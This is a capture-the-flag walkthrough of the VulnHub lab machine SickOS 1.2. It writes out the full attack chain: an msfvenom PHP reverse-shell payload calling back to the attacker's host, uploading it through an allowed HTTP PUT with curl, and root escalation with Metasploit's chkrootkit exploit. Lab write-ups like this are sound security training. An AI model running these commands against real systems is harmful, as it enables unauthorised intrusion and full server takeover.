
This vulnerable machine is located at https://www.vulnhub.com/entry/sickos-12,144/ and mentions one flag on the download site, “7d03aaa2bf93d80040f3f22ec6ad9d5a.txt”.

What I like to do first is create a directory for this box (mkdir sickos1.2) & copy over a preset for taking notes.

Once I finish this, I check my IP and the IP of the “sickos1.2” machine using sudo arp-scan --localnet. My IP is the one circled at the top, and the box is the other one that is circled. Once I figure out the box’s IP, I then set an IP variable using export IP="10.10.1.121". The set IP variable can always be checked by using echo $IP.
I then nmaped the target using the IP variable I set up to look at what ports are open using sudo nmap -p- -sC -sV $IP --open. “-p-“ is for scanning all ports; “-sC” is for default NSE scripts; “-sV” is for service versions; and “–open” is for filtering for only open ports. It should return that ports 22 (ssh) and 80 (http) are open.

I went to the webpage and there was an image. I viewed the page source and there was a message that I thought was odd. I assumed this could have been about the picture, so I took note of this as a possibility to come back to later if I cannot figure anything else out.


My next step was to wfuzz for files the could be on the server. I used export URL="10.10.1.121/FUZZ" to set a URL variable (the place where “FUZZ” is will be tested with the command). I then used wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt --hc 404,403 $URL. The “-c” switch outputs with color, “-z” specifies a payload (in this case it is file, then we specify a wordlist), and “–hc 404,403” is a hushcode (removes the entry) for 404 and 403 errors.
I then also checked for directories. I re-exported the URL variable using export URL="10.10.1.121/FUZZ/" to set a URL variable (the place where “FUZZ” is will be tested with the command). I now used the command I then used wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt --hc 404,403 $URL. The difference between this one and the last one is the file that is selected and it is testing a different URL variable.


Since index is (almost) always the default page, I decided not to check it, and instead moved on to checking “/test/”. There is nothing on the page or in the source.
I then decided to see if there could be anything else. I exported a new URL variable with export URL="10.10.1.121" and then used curl -vX OPTIONS $URL to check for anything that I could have missed. The “-v” shows verbose output and “-X OPTIONS” sends a “OPTIONS” request to the website. I did this incase anything different came up. Nothing came up for the normal page. I then tried curl -vX OPTIONS $URL/test/ and it brought up that “PUT” is allowed. This means that curl can upload things to that page.

I then looked up how to do a msfvenom reverse shell payload. I found the command sudo msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.1.100 LPORT=443 -f raw > shell.php from here. This is going to create a one-line payload with the specified information and put it into a file called “shell.php”. I used 443 because it was https.

I split my terminal and used msfconsole and then typed search multi handler. I then did use exploit/multi/handler.

Once I did that, I used the same payload that I set up with msfvenom using set payloads php/meterpreter_reverse_tcp. I set my LHOST and LPORT to the same thing I set on the msfvenom and then used show options to make sure I had filled in all of the needed options.

In the other terminal I had open, I used curl -T shell.php $URL/test/shell.php --http1.0. The “-T” is to upload a file (I am uploading the shell.php file) and “–http1.0” specifies to use http 1.0.

I checked on the website to see if it was there (by refreshing the page) and it was there!

I went back to the terminal that had msfconsole open and typed run. I then went back to the webpage and clicked on the “shell.php” that was in “/test/”. I went back to my terminal and I now had a shell.

I typed shell and then I typed id to see who I was. I was currently the user “www-data”.

I checked the message printed at the login prompt for the box using cat /etc/*issue. I checked the system identification using cat /etc/*release. I also looked at the kernel version with uname -a.


I know from previous experience (and please note this if you do not know) that Ubuntu 12 is vulnerable to DirtyCow. Before I did this though, I wanted to get a more bash-looking shell and see if there were any other ways to exploit. I checked for python using which python. Since python was on the machine, I used the command python -c 'import pty;pty.spawn("/bin/bash")'.
I went to the tmp directory using cd /tmp. I then used ls -la /etc/cron.daily and it shows “chkrootkit”.

I searched the internet for a “chrootkit exploit” and, after looking around, I saw something mentioned about Metasploit (exploit/unix/local/chkrootkit). So, I went back to meterpreter using exit and exit.

I then used background and use exploit/unix/local/chkrootkit. Then, I used show options. I noticed that there was a session number needed, so I used sessions to figure out what session number the one I backgrounded was (it was 3).

I then set the options needed (and changed the port) using set SESSION 3, set LPORT 8080, set LHOST 10.10.1.100. I then used run to start the exploit. It takes a bit, but eventually it opens to a meterpreter shell.

Once meterpreter opened, I typed shell and then id, which told me I was root. I already knew there was python on the box, so I used python -c 'import pty;pty.spawn("/bin/bash")'.

From here, I used cd /root && ls -lsa to view the contents of the root box. I then used cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt and got the final flag.

The box is now complete!


Leave a comment